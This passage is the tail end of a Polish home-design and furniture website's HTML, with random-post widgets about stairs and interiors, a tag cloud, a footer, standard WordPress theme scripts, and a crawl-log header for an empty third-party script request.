50px) 100vw, 50px" /></a><a class="arpw-title" href="https://senator.net.pl/wykorzystanie-naturalnego-swiatla-w-domowym-biurze-optymalne-oswietlenie-dla-komfortu-i-produktywnosci/" rel="bookmark">Wykorzystanie naturalnego światła w domowym biurze: Optymalne oświetlenie dla komfortu i produktywności</a><div class="arpw-summary">W dzisiejszych czasach, gdy wiele osób pracuje z domu, dobrym oświetleniem biura w domu jest kluczowe dla poprawy produktywności &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://senator.net.pl/nowe-materialy-na-schodach-innowacyjne-opcje-modernizacji/"  rel="bookmark"><img width="50" height="50" src="https://senator.net.pl/wp-content/uploads/2023/05/wooden-stairs-modern-house-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Nowe materiały na schodach: Innowacyjne opcje modernizacji" decoding="async" loading="lazy" srcset="https://senator.net.pl/wp-content/uploads/2023/05/wooden-stairs-modern-house-50x50.jpg 50w, https://senator.net.pl/wp-content/uploads/2023/05/wooden-stairs-modern-house-150x150.jpg 150w, https://senator.net.pl/wp-content/uploads/2023/05/wooden-stairs-modern-house-440x440.jpg 440w, https://senator.net.pl/wp-content/uploads/2023/05/wooden-stairs-modern-house-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://senator.net.pl/nowe-materialy-na-schodach-innowacyjne-opcje-modernizacji/" rel="bookmark">Nowe materiały na schodach: Innowacyjne opcje modernizacji</a><div class="arpw-summary">Schody to jedna z najważniejszych części naszych domów i mieszkań. Mogą być one zarówno najządniejszym elementem dekoracyjnym jak i &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://senator.net.pl/harmonijne-wnetrza-inspirowane-natura-przywroc-spokoj-i-rownowage-w-swoim-domu/"  rel="bookmark"><img width="50" height="32" src="https://senator.net.pl/wp-content/uploads/2022/05/nieruchomość_1651409030.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Harmonijne wnętrza inspirowane naturą: Przywróć spokój i równowagę w swoim domu" decoding="async" loading="lazy" srcset="https://senator.net.pl/wp-content/uploads/2022/05/nieruchomość_1651409030.jpg 1280w, https://senator.net.pl/wp-content/uploads/2022/05/nieruchomość_1651409030-300x190.jpg 300w, https://senator.net.pl/wp-content/uploads/2022/05/nieruchomość_1651409030-768x487.jpg 768w, https://senator.net.pl/wp-content/uploads/2022/05/nieruchomość_1651409030-1024x650.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://senator.net.pl/harmonijne-wnetrza-inspirowane-natura-przywroc-spokoj-i-rownowage-w-swoim-domu/" rel="bookmark">Harmonijne wnętrza inspirowane naturą: Przywróć spokój i równowagę w swoim domu</a><div class="arpw-summary">Harmonijne wnętrza inspirowane naturą: Przywróć spokój i równowagę w swoim domu Pozwól sobie na chwilę wytchnienia od miejskiego zgiełku &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://senator.net.pl/domowy-ogrod-jako-miejsce-relaksu-inspiracje-do-tworzenia-przytulnych-ogrodowych-oaz-w-domu/"  rel="bookmark"><img width="50" height="33" src="https://senator.net.pl/wp-content/uploads/2022/05/nieruchomość_1651409454.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Domowy ogród jako miejsce relaksu: Inspiracje do tworzenia przytulnych ogrodowych oaz w domu" decoding="async" loading="lazy" srcset="https://senator.net.pl/wp-content/uploads/2022/05/nieruchomość_1651409454.jpg 1280w, https://senator.net.pl/wp-content/uploads/2022/05/nieruchomość_1651409454-300x200.jpg 300w, https://senator.net.pl/wp-content/uploads/2022/05/nieruchomość_1651409454-768x512.jpg 768w, https://senator.net.pl/wp-content/uploads/2022/05/nieruchomość_1651409454-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://senator.net.pl/domowy-ogrod-jako-miejsce-relaksu-inspiracje-do-tworzenia-przytulnych-ogrodowych-oaz-w-domu/" rel="bookmark">Domowy ogród jako miejsce relaksu: Inspiracje do tworzenia przytulnych ogrodowych oaz w domu</a><div class="arpw-summary">Domowy ogród jako miejsce relaksu: inspiracje do tworzenia przytulnych ogrodowych oaz w domu Zakładanie własnego ogrodu to nie tylko &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .et_pb_widget --></div>

		</div> <!-- #content-area -->
	</div> <!-- .container -->
</div> <!-- #main-content -->


	
	<footer id="footer" class="footer_columns_3">
		<div class="container">
	<div class="et_pb_extra_row container-width-change-notify">
						<div class="et_pb_extra_column odd column-1">
					<div id="arpw-widget-5" class="et_pb_widget arpw-widget-random"><h4 class="widgettitle">Schody</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://senator.net.pl/modernizacja-schodow-drewnianych-jak-nadac-im-nowoczesny-wyglad/" rel="bookmark">Modernizacja schodów drewnianych: Jak nadać im nowoczesny wygląd</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://senator.net.pl/instalacja-oswietlenia-schodow-funkcjonalne-i-dekoracyjne-aspekty/" rel="bookmark">Instalacja oświetlenia schodów: Funkcjonalne i dekoracyjne aspekty</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://senator.net.pl/audyt-bezpieczenstwa-schodow-jak-ocenic-i-poprawic-bezpieczenstwo-w-istniejacych-konstrukcjach/" rel="bookmark">Audyt bezpieczeństwa schodów: Jak ocenić i poprawić bezpieczeństwo w istniejących konstrukcjach</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://senator.net.pl/design-schodow-dla-domow-o-otwartym-planie-kreowanie-przestrzeni-i-plynnosci/" rel="bookmark">Design schodów dla domów o otwartym planie: Kreowanie przestrzeni i płynności</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://senator.net.pl/rozwiazania-dla-schodow-na-male-powierzchnie-optymalne-wykorzystanie-miejsca/" rel="bookmark">Rozwiązania dla schodów na małe powierzchnie: Optymalne wykorzystanie miejsca</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://senator.net.pl/nowoczesne-schody-z-elementami-szklanymi-przezroczystosc-i-lekkosc-w-projekcie/" rel="bookmark">Nowoczesne schody z elementami szklanymi: Przezroczystość i lekkość w projekcie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://senator.net.pl/najnowsze-trendy-w-projektowaniu-schodow-inspiracje-dla-twojego-wnetrza/" rel="bookmark">Najnowsze trendy w projektowaniu schodów: Inspiracje dla Twojego wnętrza</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://senator.net.pl/modernizacja-schodow-betonowych-przyklady-udanych-projektow/" rel="bookmark">Modernizacja schodów betonowych: Przykłady udanych projektów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://senator.net.pl/jak-odswiezyc-schody-praktyczne-porady-i-techniki-renowacji/" rel="bookmark">Jak odświeżyć schody: Praktyczne porady i techniki renowacji</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://senator.net.pl/bezpieczenstwo-schodow-na-placach-zabaw-projekty-i-zalecenia-dla-przestrzeni-dzieciecych/" rel="bookmark">Bezpieczeństwo schodów na placach zabaw: Projekty i zalecenia dla przestrzeni dziecięcych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://senator.net.pl/wybor-odpowiednich-materialow-do-budowy-schodow-drewno-beton-stal-i-inne-opcje/" rel="bookmark">Wybór odpowiednich materiałów do budowy schodów: Drewno, beton, stal i inne opcje</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://senator.net.pl/schody-z-betonu-minimalizm-i-surowosc-jako-wyraz-stylu/" rel="bookmark">Schody z betonu: Minimalizm i surowość jako wyraz stylu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://senator.net.pl/bezpieczenstwo-schodow-zasady-projektowania-i-instalacji/" rel="bookmark">Bezpieczeństwo schodów: Zasady projektowania i instalacji</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://senator.net.pl/porecze-schodowe-rola-regulacje-i-materialy/" rel="bookmark">Poręcze schodowe: Rola, regulacje i materiały</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://senator.net.pl/podstawy-konstrukcji-schodow-wszystko-co-musisz-wiedziec/" rel="bookmark">Podstawy konstrukcji schodów: Wszystko, co musisz wiedzieć</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://senator.net.pl/stopnie-schodowe-wymagania-dotyczace-glebokosci-szerokosci-i-wysokosci/" rel="bookmark">Stopnie schodowe: Wymagania dotyczące głębokości, szerokości i wysokości</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://senator.net.pl/dom-luksusach-schody-kamienne-warszawa/" rel="bookmark">Dom w luksusach. Schody kamienne warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://senator.net.pl/regulacja-schodow-jak-utrzymac-odpowiednia-rownowage-i-stabilnosc/" rel="bookmark">Regulacja schodów: Jak utrzymać odpowiednią równowagę i stabilność</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://senator.net.pl/drewniane-schody-domu-schody-dywanowe-zabiegowe/" rel="bookmark">Drewniane schody do domu. Schody dywanowe zabiegowe</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .et_pb_widget -->				</div>
								<div class="et_pb_extra_column even column-2">
					<div id="arpw-widget-6" class="et_pb_widget arpw-widget-random"><h4 class="widgettitle">Wnętrza</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://senator.net.pl/wodne-elementy-w-aranzacji-wnetrz-baseny-fontanny-i-akcenty-wodne-jako-odprezajace-dodatki/" rel="bookmark">Wodne elementy w aranżacji wnętrz: Baseny, fontanny i akcenty wodne jako odprężające dodatki</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://senator.net.pl/remont-mieszkania-wypoczynek-do-salonu-dlaczego-warto-od-niego-zaczynac-aranzacje-salonu/" rel="bookmark">Remont mieszkania? Wypoczynek do salonu &#8211; dlaczego warto od niego zaczynać aranżację salonu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://senator.net.pl/meble-gabinetowe-szafy-przesuwne-poznan/" rel="bookmark">Meble gabinetowe, szafy przesuwne Poznań</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://senator.net.pl/wnetrza-zielone-ogrodki-wewnetrzne-i-rosliny-oczyszczajace-powietrze/" rel="bookmark">Wnętrza zielone: Ogródki wewnętrzne i rośliny oczyszczające powietrze</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://senator.net.pl/kacik-medytacyjny-w-domu-porady-dotyczace-aranzacji-miejsca-do-kontemplacji-i-wyciszenia/" rel="bookmark">Kącik medytacyjny w domu: Porady dotyczące aranżacji miejsca do kontemplacji i wyciszenia</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://senator.net.pl/organizacja-czasu-pracy-w-domowym-biurze-tworz-harmonogramy-i-cele-aby-zachowac-produktywnosc/" rel="bookmark">Organizacja czasu pracy w domowym biurze: Twórz harmonogramy i cele, aby zachować produktywność</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://senator.net.pl/projektowanie-ergonomicznej-strefy-pracy-w-domu-odpowiednie-ustawienie-mebli-i-akcesoriow/" rel="bookmark">Projektowanie ergonomicznej strefy pracy w domu: Odpowiednie ustawienie mebli i akcesoriów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://senator.net.pl/zrownowazone-materialy-budowlane-wybierz-ekologiczne-opcje-dla-swojego-wnetrza/" rel="bookmark">Zrównoważone materiały budowlane: Wybierz ekologiczne opcje dla swojego wnętrza</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://senator.net.pl/zabudowy-na-wymiar-dla-malych-mieszkan-funkcjonalnosc-i-dostosowanie-do-indywidualnych-potrzeb/" rel="bookmark">Zabudowy na wymiar dla małych mieszkań: Funkcjonalność i dostosowanie do indywidualnych potrzeb</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://senator.net.pl/nieruchomosci-mieszkaniowe/" rel="bookmark">Nieruchomości mieszkaniowe</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://senator.net.pl/ekologiczne-farby-i-wykonczenia-wybierz-bezpieczne-i-ekologiczne-opcje-dla-swoich-scian-i-podlog/" rel="bookmark">Ekologiczne farby i wykończenia: Wybierz bezpieczne i ekologiczne opcje dla swoich ścian i podłóg</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://senator.net.pl/kolorowe-wnetrza-relaksacyjne-jak-uzywac-barw-aby-wplywaly-na-nasze-samopoczucie-i-relaks/" rel="bookmark">Kolorowe wnętrza relaksacyjne: Jak używać barw, aby wpływały na nasze samopoczucie i relaks</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://senator.net.pl/podatek-od-nieruchomosci/" rel="bookmark">Podatek od nieruchomości</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://senator.net.pl/dobra-lokalizacja-dla-nieruchomosci/" rel="bookmark">Dobra lokalizacja dla nieruchomości.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://senator.net.pl/oswietlenie-w-malych-pomieszczeniach-jak-uzyc-swiatla-aby-stworzyc-wrazenie-wiekszej-przestrzeni/" rel="bookmark">Oświetlenie w małych pomieszczeniach: Jak użyć światła, aby stworzyć wrażenie większej przestrzeni</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://senator.net.pl/kolorystyka-natury-odcienie-zieleni-bezu-i-brazu-w-aranzacji-wnetrz/" rel="bookmark">Kolorystyka natury: Odcienie zieleni, beżu i brązu w aranżacji wnętrz</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://senator.net.pl/wnetrza-z-elementami-przyrody-wykorzystaj-rosliny-drewno-i-naturalne-materialy-w-aranzacji/" rel="bookmark">Wnętrza z elementami przyrody: Wykorzystaj rośliny, drewno i naturalne materiały w aranżacji</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://senator.net.pl/skorzystaj-naszych-uslug-okucia-balustrad-szklanych-balustrady-ze-stali-nierdzewnej-warszawa/" rel="bookmark">Skorzystaj z naszych usług. Okucia do balustrad szklanych, balustrady ze stali nierdzewnej warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://senator.net.pl/wnetrza-inspirowane-gorskimi-krajobrazami-kreuj-atmosfere-alpejskiego-azylu-w-swoim-domu/" rel="bookmark">Wnętrza inspirowane górskimi krajobrazami: Kreuj atmosferę alpejskiego azylu w swoim domu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://senator.net.pl/idealna-garderoba-cechy-i-wyglad/" rel="bookmark">Idealna garderoba &#8211; cechy i wygląd</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://senator.net.pl/minimalizm-w-stylu-skandynawskim-piekno-prostoty-i-naturalnych-materialow/" rel="bookmark">Minimalizm w stylu skandynawskim: Piękno prostoty i naturalnych materiałów</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .et_pb_widget -->				</div>
								<div class="et_pb_extra_column even column-4">
					<div id="tag_cloud-2" class="et_pb_widget widget_tag_cloud"><h4 class="widgettitle">Tagi</h4><div class="tagcloud"><a href="https://senator.net.pl/zagadnienie/aranzacje-mieszkan-pod-klucz/" class="tag-cloud-link tag-link-19 tag-link-position-1" style="font-size: 19.307692307692pt;" aria-label="Aranżacje mieszkań pod klucz (7 elementów)">Aranżacje mieszkań pod klucz</a>
<a href="https://senator.net.pl/zagadnienie/balustrady-ze-stali-nierdzewnej-warszawa/" class="tag-cloud-link tag-link-42 tag-link-position-2" style="font-size: 8pt;" aria-label="balustrady ze stali nierdzewnej warszawa (2 elementy)">balustrady ze stali nierdzewnej warszawa</a>
<a href="https://senator.net.pl/zagadnienie/meble-biurowe-na-zamowienie/" class="tag-cloud-link tag-link-34 tag-link-position-3" style="font-size: 17.961538461538pt;" aria-label="Meble biurowe na zamówienie (6 elementów)">Meble biurowe na zamówienie</a>
<a href="https://senator.net.pl/zagadnienie/meble-biurowe-poznan/" class="tag-cloud-link tag-link-20 tag-link-position-4" style="font-size: 20.653846153846pt;" aria-label="Meble biurowe Poznań (8 elementów)">Meble biurowe Poznań</a>
<a href="https://senator.net.pl/zagadnienie/meble-biurowe-w-domu/" class="tag-cloud-link tag-link-11 tag-link-position-5" style="font-size: 16.076923076923pt;" aria-label="meble biurowe w domu (5 elementów)">meble biurowe w domu</a>
<a href="https://senator.net.pl/zagadnienie/meble-do-salonu-online/" class="tag-cloud-link tag-link-10 tag-link-position-6" style="font-size: 13.923076923077pt;" aria-label="meble do salonu online (4 elementy)">meble do salonu online</a>
<a href="https://senator.net.pl/zagadnienie/meble-gabinetowe-poznan/" class="tag-cloud-link tag-link-40 tag-link-position-7" style="font-size: 11.230769230769pt;" aria-label="meble gabinetowe Poznań (3 elementy)">meble gabinetowe Poznań</a>
<a href="https://senator.net.pl/zagadnienie/meble-na-wymiar-poznan/" class="tag-cloud-link tag-link-25 tag-link-position-8" style="font-size: 13.923076923077pt;" aria-label="meble na wymiar poznań (4 elementy)">meble na wymiar poznań</a>
<a href="https://senator.net.pl/zagadnienie/meble-tapicerowane-sklep-online/" class="tag-cloud-link tag-link-8 tag-link-position-9" style="font-size: 20.653846153846pt;" aria-label="meble tapicerowane sklep online (8 elementów)">meble tapicerowane sklep online</a>
<a href="https://senator.net.pl/zagadnienie/nakladki-na-schody-drewniane/" class="tag-cloud-link tag-link-4 tag-link-position-10" style="font-size: 19.307692307692pt;" aria-label="nakładki na schody drewniane (7 elementów)">nakładki na schody drewniane</a>
<a href="https://senator.net.pl/zagadnienie/okucia-do-balustrad-szklanych/" class="tag-cloud-link tag-link-35 tag-link-position-11" style="font-size: 19.307692307692pt;" aria-label="okucia do balustrad szklanych (7 elementów)">okucia do balustrad szklanych</a>
<a href="https://senator.net.pl/zagadnienie/porecze-do-schodow/" class="tag-cloud-link tag-link-22 tag-link-position-12" style="font-size: 13.923076923077pt;" aria-label="poręcze do schodów (4 elementy)">poręcze do schodów</a>
<a href="https://senator.net.pl/zagadnienie/poznan-meble-biurowe/" class="tag-cloud-link tag-link-13 tag-link-position-13" style="font-size: 19.307692307692pt;" aria-label="Poznań meble biurowe (7 elementów)">Poznań meble biurowe</a>
<a href="https://senator.net.pl/zagadnienie/producent-schodow-drewnianych-mazowieckie/" class="tag-cloud-link tag-link-31 tag-link-position-14" style="font-size: 19.307692307692pt;" aria-label="producent schodów drewnianych mazowieckie (7 elementów)">producent schodów drewnianych mazowieckie</a>
<a href="https://senator.net.pl/zagadnienie/projekty-mieszkan-pod-klucz/" class="tag-cloud-link tag-link-9 tag-link-position-15" style="font-size: 17.961538461538pt;" aria-label="Projekty mieszkań pod klucz (6 elementów)">Projekty mieszkań pod klucz</a>
<a href="https://senator.net.pl/zagadnienie/schody-drewniane-warszawa/" class="tag-cloud-link tag-link-30 tag-link-position-16" style="font-size: 8pt;" aria-label="schody drewniane warszawa (2 elementy)">schody drewniane warszawa</a>
<a href="https://senator.net.pl/zagadnienie/schody-dywanowe-warszawa/" class="tag-cloud-link tag-link-6 tag-link-position-17" style="font-size: 20.653846153846pt;" aria-label="schody dywanowe warszawa (8 elementów)">schody dywanowe warszawa</a>
<a href="https://senator.net.pl/zagadnienie/schody-dywanowe-zabiegowe/" class="tag-cloud-link tag-link-27 tag-link-position-18" style="font-size: 20.653846153846pt;" aria-label="schody dywanowe zabiegowe (8 elementów)">schody dywanowe zabiegowe</a>
<a href="https://senator.net.pl/zagadnienie/schody-kamienne-warszawa/" class="tag-cloud-link tag-link-14 tag-link-position-19" style="font-size: 20.653846153846pt;" aria-label="schody kamienne warszawa (8 elementów)">schody kamienne warszawa</a>
<a href="https://senator.net.pl/zagadnienie/schody-klinkierowe/" class="tag-cloud-link tag-link-23 tag-link-position-20" style="font-size: 11.230769230769pt;" aria-label="schody klinkierowe (3 elementy)">schody klinkierowe</a>
<a href="https://senator.net.pl/zagadnienie/schody-na-beton-warszawa/" class="tag-cloud-link tag-link-37 tag-link-position-21" style="font-size: 16.076923076923pt;" aria-label="schody na beton Warszawa (5 elementów)">schody na beton Warszawa</a>
<a href="https://senator.net.pl/zagadnienie/schody-pomorskie/" class="tag-cloud-link tag-link-12 tag-link-position-22" style="font-size: 17.961538461538pt;" aria-label="schody pomorskie (6 elementów)">schody pomorskie</a>
<a href="https://senator.net.pl/zagadnienie/schody-warszawa/" class="tag-cloud-link tag-link-33 tag-link-position-23" style="font-size: 13.923076923077pt;" aria-label="schody Warszawa (4 elementy)">schody Warszawa</a>
<a href="https://senator.net.pl/zagadnienie/schody-zabiegowe/" class="tag-cloud-link tag-link-41 tag-link-position-24" style="font-size: 11.230769230769pt;" aria-label="schody zabiegowe (3 elementy)">schody zabiegowe</a>
<a href="https://senator.net.pl/zagadnienie/schody-zabiegowe-dywanowe/" class="tag-cloud-link tag-link-5 tag-link-position-25" style="font-size: 13.923076923077pt;" aria-label="schody zabiegowe dywanowe (4 elementy)">schody zabiegowe dywanowe</a>
<a href="https://senator.net.pl/zagadnienie/skorzane-meble/" class="tag-cloud-link tag-link-7 tag-link-position-26" style="font-size: 16.076923076923pt;" aria-label="skórzane meble (5 elementów)">skórzane meble</a>
<a href="https://senator.net.pl/zagadnienie/szafy-na-wymiar-poznan/" class="tag-cloud-link tag-link-16 tag-link-position-27" style="font-size: 16.076923076923pt;" aria-label="szafy na wymiar poznań (5 elementów)">szafy na wymiar poznań</a>
<a href="https://senator.net.pl/zagadnienie/szafy-poznan/" class="tag-cloud-link tag-link-32 tag-link-position-28" style="font-size: 13.923076923077pt;" aria-label="szafy poznań (4 elementy)">szafy poznań</a>
<a href="https://senator.net.pl/zagadnienie/szafy-przesuwne-poznan/" class="tag-cloud-link tag-link-39 tag-link-position-29" style="font-size: 13.923076923077pt;" aria-label="szafy przesuwne poznań (4 elementy)">szafy przesuwne poznań</a>
<a href="https://senator.net.pl/zagadnienie/szafy-wnekowe-na-wymiar/" class="tag-cloud-link tag-link-38 tag-link-position-30" style="font-size: 13.923076923077pt;" aria-label="szafy wnękowe na wymiar (4 elementy)">szafy wnękowe na wymiar</a>
<a href="https://senator.net.pl/zagadnienie/szafy-wnekowe-poznan/" class="tag-cloud-link tag-link-26 tag-link-position-31" style="font-size: 13.923076923077pt;" aria-label="szafy wnękowe poznań (4 elementy)">szafy wnękowe poznań</a>
<a href="https://senator.net.pl/zagadnienie/tanie-lozka-tapicerowane/" class="tag-cloud-link tag-link-21 tag-link-position-32" style="font-size: 17.961538461538pt;" aria-label="tanie łóżka tapicerowane (6 elementów)">tanie łóżka tapicerowane</a>
<a href="https://senator.net.pl/zagadnienie/tapety-do-salonu/" class="tag-cloud-link tag-link-15 tag-link-position-33" style="font-size: 17.961538461538pt;" aria-label="tapety do salonu (6 elementów)">tapety do salonu</a>
<a href="https://senator.net.pl/zagadnienie/tapety-pokojowe/" class="tag-cloud-link tag-link-18 tag-link-position-34" style="font-size: 11.230769230769pt;" aria-label="tapety pokojowe (3 elementy)">tapety pokojowe</a>
<a href="https://senator.net.pl/zagadnienie/zabiegowe-schody/" class="tag-cloud-link tag-link-36 tag-link-position-35" style="font-size: 17.961538461538pt;" aria-label="zabiegowe schody (6 elementów)">zabiegowe schody</a>
<a href="https://senator.net.pl/zagadnienie/zabiegowe-schody-dywanowe/" class="tag-cloud-link tag-link-24 tag-link-position-36" style="font-size: 16.076923076923pt;" aria-label="zabiegowe schody dywanowe (5 elementów)">zabiegowe schody dywanowe</a>
<a href="https://senator.net.pl/zagadnienie/zabudowy-wnek-warszawa-tanio/" class="tag-cloud-link tag-link-28 tag-link-position-37" style="font-size: 16.076923076923pt;" aria-label="zabudowy wnęk Warszawa tanio (5 elementów)">zabudowy wnęk Warszawa tanio</a>
<a href="https://senator.net.pl/zagadnienie/lozka-do-sypialni-tapicerowane/" class="tag-cloud-link tag-link-29 tag-link-position-38" style="font-size: 11.230769230769pt;" aria-label="łóżka do sypialni tapicerowane (3 elementy)">łóżka do sypialni tapicerowane</a>
<a href="https://senator.net.pl/zagadnienie/lozka-tapicerowane-z-pojemnikiem/" class="tag-cloud-link tag-link-17 tag-link-position-39" style="font-size: 22pt;" aria-label="łóżka tapicerowane z pojemnikiem (9 elementów)">łóżka tapicerowane z pojemnikiem</a></div>
</div> <!-- end .et_pb_widget -->				</div>
					</div>
</div>
		<div id="footer-bottom">
			<div class="container">

				<!-- Footer Info -->
				<p id="footer-info">Zaprojektowany przez <a href="#" title="Premium WordPress Themes">Elegant Themes</a> | Napędzany <a href="#">WordPress</a></p>

				<!-- Footer Navigation -->
				
			</div>
		</div>
	</footer>
	</div> <!-- #page-container -->

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Extra-child/*","/wp-content/themes/Extra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://senator.net.pl/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://senator.net.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://senator.net.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" id="extra-scripts-js-extra">
/* <![CDATA[ */
var EXTRA = {"images_uri":"https://senator.net.pl/wp-content/themes/Extra/images/","ajaxurl":"https://senator.net.pl/wp-admin/admin-ajax.php","your_rating":"Twoja ocena:","item_in_cart_count":"%d Item in Cart","items_in_cart_count":" %d Przedmioty w koszyku","item_count":"%d Item","items_count":" %d Przedmioty","rating_nonce":"fa88f54a84","timeline_nonce":"db37228b53","blog_feed_nonce":"34c70012cc","error":"Wyst\u0105pi\u0142 problem. Spr\u00f3buj ponownie.","contact_error_name_required":"Pole nazwy nie mo\u017ce by\u0107 puste.","contact_error_email_required":"Pole e-mail nie mo\u017ce by\u0107 puste.","contact_error_email_invalid":"Prosz\u0119 wpisa\u0107 aktualny adres e-mail.","is_ab_testing_active":"","is_cache_plugin_active":"no"};
var et_builder_utils_params = {"condition":{"diviTheme":false,"extraTheme":true},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://senator.net.pl/wp-admin/admin-ajax.php","images_uri":"https://senator.net.pl/wp-content/themes/Extra/images","builder_images_uri":"https://senator.net.pl/wp-content/themes/Extra/includes/builder/images","et_frontend_nonce":"3b2bc08f87","subscription_failed":"Prosz\u0119, sprawd\u017a pola poni\u017cej, aby upewni\u0107 si\u0119, \u017ce wpisa\u0142e\u015b poprawn\u0105 informacj\u0119.","et_ab_log_nonce":"09601bb42a","fill_message":"Prosz\u0119 wype\u0142ni\u0107 nast\u0119puj\u0105ce pola:","contact_error_message":"Napraw poni\u017csze b\u0142\u0119dy:","invalid":"Nieprawid\u0142owy adres e-mail","captcha":"Captcha","prev":"Przed","previous":"Poprzednie","next":"Dalej","wrong_captcha":"Wpisa\u0142e\u015b/-a\u015b w captcha nieprawid\u0142owy numer.","wrong_checkbox":"Pole wyboru","ignore_waypoints":"no","is_divi_theme_used":"","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"541","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https://senator.net.pl/wp-content/themes/Extra/includes/builder/frontend-builder/assets/vendors","accent_color":"#994200","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=extra-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://senator.net.pl/wp-content/themes/Extra/scripts/scripts.min.js?ver=4.21.0" id="extra-scripts-js"></script>
<script type="text/javascript" src="https://senator.net.pl/wp-content/themes/Extra/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.21.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://senator.net.pl/wp-content/themes/Extra/core/admin/js/common.js?ver=4.21.0" id="et-core-common-js"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/2185324280.uhXxi2bxXjsumceylk0kkrms2h39k9
body_size: 7118
content:
